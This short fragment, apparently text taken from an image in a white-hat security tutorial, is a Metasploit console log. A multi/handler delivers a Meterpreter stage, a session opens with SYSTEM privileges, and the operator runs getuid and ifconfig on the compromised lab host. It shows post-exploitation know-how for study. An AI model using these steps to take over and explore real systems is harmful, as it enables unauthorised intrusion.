 msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 10.11.42.99
[*] Meterpreter session 2 opened (10.11.42.99:5353 -> 10.11.42.99:52886) at 2019-10-21 16:30:15 +0800
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:99:13:f8
MTU          : 1500
IPv4 Address : 192.168.144.171
白帽hub